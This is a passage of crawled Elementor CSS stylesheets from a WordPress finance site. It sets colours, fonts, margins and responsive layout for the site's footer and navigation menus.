Start custom CSS for section, class: .elementor-element-73d0ef8 */.elementor-3190 .elementor-element.elementor-element-6c6cd49:not(.elementor-motion-effects-element-type-background), .elementor-3190 .elementor-element.elementor-element-6c6cd49 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #005594;
    max-height: 70px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://investingsalary.com/wp-content/uploads/elementor/css/post-10964.css?ver=1748462548
body_size: 2743
content:
.elementor-10964 .elementor-element.elementor-element-594e365{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:50px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:1;}.elementor-10964 .elementor-element.elementor-element-594e365:not(.elementor-motion-effects-element-type-background), .elementor-10964 .elementor-element.elementor-element-594e365 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#071D39;}.elementor-10964 .elementor-element.elementor-element-594e365 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10964 .elementor-element.elementor-element-52d40e0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-10964 .elementor-element.elementor-element-c743945.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10964 .elementor-element.elementor-element-c743945.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10964 .elementor-element.elementor-element-50a8cd8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10964 .elementor-element.elementor-element-50a8cd8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10964 .elementor-element.elementor-element-9a77413{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-10964 .elementor-element.elementor-element-9a77413 .elementor-widget-container{text-align:center;}.elementor-10964 .elementor-element.elementor-element-9a77413 .elementor-social-icon{background-color:#071D39;}.elementor-10964 .elementor-element.elementor-element-9a77413 .elementor-social-icon i{color:#8E8E8E;}.elementor-10964 .elementor-element.elementor-element-9a77413 .elementor-social-icon svg{fill:#8E8E8E;}.elementor-10964 .elementor-element.elementor-element-0cdca38 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-d9317a9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-d9317a9{width:var( --container-widget-width, 40% );max-width:40%;--container-widget-width:40%;--container-widget-flex-grow:0;align-self:flex-start;}.elementor-10964 .elementor-element.elementor-element-2bb3054{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:0;}.elementor-10964 .elementor-element.elementor-element-2bb3054:not(.elementor-motion-effects-element-type-background), .elementor-10964 .elementor-element.elementor-element-2bb3054 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#071D39;}.elementor-10964 .elementor-element.elementor-element-2bb3054 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10964 .elementor-element.elementor-element-e77a4e3{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:2.3px;}.elementor-10964 .elementor-element.elementor-element-e77a4e3 .elementor-divider-separator{width:100%;}.elementor-10964 .elementor-element.elementor-element-e77a4e3 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-10964 .elementor-element.elementor-element-e77a4e3 > .elementor-widget-container{margin:-16px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-f446f98{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2;}.elementor-10964 .elementor-element.elementor-element-f446f98 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10964 .elementor-element.elementor-element-479d3ca > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:8px;}.elementor-10964 .elementor-element.elementor-element-479d3ca{z-index:2;}.elementor-10964 .elementor-element.elementor-element-0f4bd17 .elementor-heading-title{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:17px;font-weight:700;}.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu .elementor-item{font-family:"Raleway", Sans-serif;font-weight:600;}.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--main .elementor-item{color:#C5C5C5;fill:#C5C5C5;padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-150292b .e--pointer-framed .elementor-item:before,
					.elementor-10964 .elementor-element.elementor-element-150292b .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-150292b .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-10964 .elementor-element.elementor-element-150292b .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-10964 .elementor-element.elementor-element-150292b .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-10964 .elementor-element.elementor-element-150292b .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-10964 .elementor-element.elementor-element-150292b .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-10964 .elementor-element.elementor-element-150292b .e--pointer-underline .elementor-item:after,
					 .elementor-10964 .elementor-element.elementor-element-150292b .e--pointer-overline .elementor-item:before,
					 .elementor-10964 .elementor-element.elementor-element-150292b .e--pointer-double-line .elementor-item:before,
					 .elementor-10964 .elementor-element.elementor-element-150292b .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--dropdown a, .elementor-10964 .elementor-element.elementor-element-150292b .elementor-menu-toggle{color:#C5C5C5;}.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--dropdown{background-color:#071D39;}.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--dropdown a:hover,
					.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--dropdown a.highlighted,
					.elementor-10964 .elementor-element.elementor-element-150292b .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--dropdown a:hover,
					.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--dropdown a.highlighted{background-color:#071D39;}.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--dropdown .elementor-item, .elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Raleway", Sans-serif;font-weight:600;}.elementor-10964 .elementor-element.elementor-element-7a6cb2c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:28px;}.elementor-10964 .elementor-element.elementor-element-7a6cb2c{z-index:2;}.elementor-10964 .elementor-element.elementor-element-740e923 .elementor-heading-title{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:17px;font-weight:700;}.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu .elementor-item{font-family:"Raleway", Sans-serif;font-weight:600;}.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--main .elementor-item{color:#C5C5C5;fill:#C5C5C5;padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-70df7af .e--pointer-framed .elementor-item:before,
					.elementor-10964 .elementor-element.elementor-element-70df7af .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-70df7af .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-10964 .elementor-element.elementor-element-70df7af .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-10964 .elementor-element.elementor-element-70df7af .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-10964 .elementor-element.elementor-element-70df7af .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-10964 .elementor-element.elementor-element-70df7af .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-10964 .elementor-element.elementor-element-70df7af .e--pointer-underline .elementor-item:after,
					 .elementor-10964 .elementor-element.elementor-element-70df7af .e--pointer-overline .elementor-item:before,
					 .elementor-10964 .elementor-element.elementor-element-70df7af .e--pointer-double-line .elementor-item:before,
					 .elementor-10964 .elementor-element.elementor-element-70df7af .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--dropdown a, .elementor-10964 .elementor-element.elementor-element-70df7af .elementor-menu-toggle{color:#C5C5C5;}.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--dropdown{background-color:#071D39;}.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--dropdown a:hover,
					.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--dropdown a.highlighted,
					.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--dropdown a:hover,
					.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--dropdown a.highlighted{background-color:#071D39;}.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--dropdown .elementor-item, .elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Raleway", Sans-serif;font-weight:600;}.elementor-10964 .elementor-element.elementor-element-70df7af > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-7a35b2f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:8px;}.elementor-10964 .elementor-element.elementor-element-7a35b2f{z-index:2;}.elementor-10964 .elementor-element.elementor-element-4908248 .elementor-heading-title{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:17px;font-weight:700;}.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu .elementor-item{font-family:"Raleway", Sans-serif;font-weight:600;}.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--main .elementor-item{color:#C5C5C5;fill:#C5C5C5;padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-8601476 .e--pointer-framed .elementor-item:before,
					.elementor-10964 .elementor-element.elementor-element-8601476 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-8601476 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-10964 .elementor-element.elementor-element-8601476 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-10964 .elementor-element.elementor-element-8601476 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-10964 .elementor-element.elementor-element-8601476 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-10964 .elementor-element.elementor-element-8601476 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-10964 .elementor-element.elementor-element-8601476 .e--pointer-underline .elementor-item:after,
					 .elementor-10964 .elementor-element.elementor-element-8601476 .e--pointer-overline .elementor-item:before,
					 .elementor-10964 .elementor-element.elementor-element-8601476 .e--pointer-double-line .elementor-item:before,
					 .elementor-10964 .elementor-element.elementor-element-8601476 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--dropdown a, .elementor-10964 .elementor-element.elementor-element-8601476 .elementor-menu-toggle{color:#C5C5C5;}.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--dropdown{background-color:#071D39;}.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--dropdown a:hover,
					.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--dropdown a:hover,
					.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--dropdown a.highlighted{background-color:#071D39;}.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--dropdown .elementor-item, .elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Raleway", Sans-serif;font-weight:600;}.elementor-10964 .elementor-element.elementor-element-3201dff > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:8px;}.elementor-10964 .elementor-element.elementor-element-03e9cd6 .elementor-heading-title{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:17px;font-weight:700;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu .elementor-item{font-family:"Raleway", Sans-serif;font-weight:600;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--main .elementor-item{color:#C5C5C5;fill:#C5C5C5;padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .e--pointer-framed .elementor-item:before,
					.elementor-10964 .elementor-element.elementor-element-d0ec7fc .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .e--pointer-underline .elementor-item:after,
					 .elementor-10964 .elementor-element.elementor-element-d0ec7fc .e--pointer-overline .elementor-item:before,
					 .elementor-10964 .elementor-element.elementor-element-d0ec7fc .e--pointer-double-line .elementor-item:before,
					 .elementor-10964 .elementor-element.elementor-element-d0ec7fc .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--dropdown a, .elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-menu-toggle{color:#C5C5C5;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--dropdown{background-color:#071D39;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--dropdown a:hover,
					.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--dropdown a.highlighted,
					.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--dropdown a:hover,
					.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--dropdown a.highlighted{background-color:#071D39;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--dropdown .elementor-item, .elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Raleway", Sans-serif;font-weight:600;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-bb99d50 > .elementor-container{max-width:1140px;}.elementor-10964 .elementor-element.elementor-element-bb99d50:not(.elementor-motion-effects-element-type-background), .elementor-10964 .elementor-element.elementor-element-bb99d50 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#071D39;}.elementor-10964 .elementor-element.elementor-element-bb99d50{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-bb99d50 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10964 .elementor-element.elementor-element-5ee0441 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-ad35c89{text-align:center;z-index:0;}.elementor-10964 .elementor-element.elementor-element-ad35c89 .elementor-heading-title{color:#FFFFFF;font-family:"Nunito", Sans-serif;font-size:28px;font-weight:600;}.elementor-10964 .elementor-element.elementor-element-ad35c89 > .elementor-widget-container{margin:-170px 0px 0px 0px;padding:0px 0px 0px 885px;}.elementor-10964 .elementor-element.elementor-element-734d650{text-align:center;z-index:1;}.elementor-10964 .elementor-element.elementor-element-734d650 .elementor-heading-title{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-weight:300;}.elementor-10964 .elementor-element.elementor-element-734d650 > .elementor-widget-container{margin:-149px 0px 0px 890px;}.elementor-10964 .elementor-element.elementor-element-fbff3ff .elementor-button{font-family:"Open Sans", Sans-serif;font-weight:500;background-color:#071D39;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;padding:10px 10px 10px 10px;}.elementor-10964 .elementor-element.elementor-element-fbff3ff .elementor-button:hover, .elementor-10964 .elementor-element.elementor-element-fbff3ff .elementor-button:focus{color:#BF9E28;}.elementor-10964 .elementor-element.elementor-element-fbff3ff .elementor-button:hover svg, .elementor-10964 .elementor-element.elementor-element-fbff3ff .elementor-button:focus svg{fill:#BF9E28;}.elementor-10964 .elementor-element.elementor-element-fbff3ff > .elementor-widget-container{margin:-116px 0px 0px 881px;}.elementor-10964 .elementor-element.elementor-element-fbff3ff{z-index:1;}.elementor-10964 .elementor-element.elementor-element-582847a > .elementor-container{max-width:1481px;min-height:1vw;}.elementor-10964 .elementor-element.elementor-element-582847a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-10964 .elementor-element.elementor-element-582847a{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-3px;margin-bottom:-3px;padding:0px 0px 0px 0px;z-index:1;}.elementor-10964 .elementor-element.elementor-element-582847a:not(.elementor-motion-effects-element-type-background), .elementor-10964 .elementor-element.elementor-element-582847a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4720B7;}.elementor-10964 .elementor-element.elementor-element-582847a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-10964 .elementor-element.elementor-element-c2a489d.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-10964 .elementor-element.elementor-element-c2a489d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-10964 .elementor-element.elementor-element-c2a489d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10964 .elementor-element.elementor-element-edcb34e .elementor-heading-title{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:9px;font-weight:400;}.elementor-10964 .elementor-element.elementor-element-edcb34e > .elementor-widget-container{margin:-7px -7px -7px -7px;}.elementor-10964 .elementor-element.elementor-element-21c1203 .elementor-heading-title{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:9px;font-weight:400;}.elementor-10964 .elementor-element.elementor-element-21c1203 > .elementor-widget-container{margin:-7px -7px -7px -7px;}.elementor-10964 .elementor-element.elementor-element-f683d21 .elementor-heading-title{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:9px;font-weight:400;}.elementor-10964 .elementor-element.elementor-element-f683d21 > .elementor-widget-container{margin:-7px -7px -7px -7px;}.elementor-bc-flex-widget .elementor-10964 .elementor-element.elementor-element-0081405.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10964 .elementor-element.elementor-element-0081405.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10964 .elementor-element.elementor-element-0081405 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-ca5d9a7 .elementor-heading-title{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:11px;font-weight:400;}.elementor-10964 .elementor-element.elementor-element-ca5d9a7 > .elementor-widget-container{margin:0px 0px 0px 0px;background-color:#4720B7;}@media(max-width:1280px){.elementor-10964 .elementor-element.elementor-element-e77a4e3 .elementor-divider{padding-block-start:4px;padding-block-end:4px;}.elementor-10964 .elementor-element.elementor-element-7a6cb2c > .elementor-element-populated{padding:10px 10px 10px 0px;}.elementor-10964 .elementor-element.elementor-element-3201dff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10964 .elementor-element.elementor-element-bb99d50{margin-top:0px;margin-bottom:0px;}.elementor-10964 .elementor-element.elementor-element-ad35c89{text-align:center;}.elementor-10964 .elementor-element.elementor-element-ad35c89 .elementor-heading-title{font-size:30px;}.elementor-10964 .elementor-element.elementor-element-ad35c89 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-734d650{text-align:center;}.elementor-10964 .elementor-element.elementor-element-734d650 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-fbff3ff > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-582847a > .elementor-container{max-width:1600px;}.elementor-10964 .elementor-element.elementor-element-0081405 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-ca5d9a7{text-align:right;}.elementor-10964 .elementor-element.elementor-element-ca5d9a7 > .elementor-widget-container{margin:5px 5px 5px 5px;padding:0px 0px 0px 0px;}}@media(min-width:769px){.elementor-10964 .elementor-element.elementor-element-c743945{width:27.279%;}.elementor-10964 .elementor-element.elementor-element-50a8cd8{width:36.333%;}.elementor-10964 .elementor-element.elementor-element-0cdca38{width:36.052%;}.elementor-10964 .elementor-element.elementor-element-479d3ca{width:16%;}.elementor-10964 .elementor-element.elementor-element-7a6cb2c{width:16%;}.elementor-10964 .elementor-element.elementor-element-7a35b2f{width:16%;}.elementor-10964 .elementor-element.elementor-element-3201dff{width:52%;}.elementor-10964 .elementor-element.elementor-element-c2a489d{width:8.659%;}.elementor-10964 .elementor-element.elementor-element-d1023bf{width:7.104%;}.elementor-10964 .elementor-element.elementor-element-dc950c5{width:67.203%;}.elementor-10964 .elementor-element.elementor-element-0081405{width:17.034%;}}@media(max-width:1280px) and (min-width:769px){.elementor-10964 .elementor-element.elementor-element-c743945{width:100%;}.elementor-10964 .elementor-element.elementor-element-50a8cd8{width:100%;}.elementor-10964 .elementor-element.elementor-element-0cdca38{width:100%;}.elementor-10964 .elementor-element.elementor-element-479d3ca{width:25%;}.elementor-10964 .elementor-element.elementor-element-7a6cb2c{width:25%;}.elementor-10964 .elementor-element.elementor-element-7a35b2f{width:25%;}.elementor-10964 .elementor-element.elementor-element-3201dff{width:25%;}.elementor-10964 .elementor-element.elementor-element-c2a489d{width:15%;}.elementor-10964 .elementor-element.elementor-element-d1023bf{width:15%;}.elementor-10964 .elementor-element.elementor-element-dc950c5{width:15%;}.elementor-10964 .elementor-element.elementor-element-0081405{width:55%;}}@media(max-width:768px){.elementor-10964 .elementor-element.elementor-element-be6f176{margin-top:32px;margin-bottom:16px;}.elementor-10964 .elementor-element.elementor-element-572cfa5 img{width:70%;}.elementor-10964 .elementor-element.elementor-element-0cdca38.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10964 .elementor-element.elementor-element-d9317a9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-d9317a9{--container-widget-width:164px;--container-widget-flex-grow:0;width:var( --container-widget-width, 164px );max-width:164px;align-self:flex-start;}.elementor-10964 .elementor-element.elementor-element-0f4bd17 > .elementor-widget-container{margin:0px 0px -7px 0px;}.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--dropdown .elementor-item, .elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-1px !important;}.elementor-10964 .elementor-element.elementor-element-150292b > .elementor-widget-container{margin:4px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-7a6cb2c > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-10964 .elementor-element.elementor-element-740e923 > .elementor-widget-container{margin:9px 0px -23px 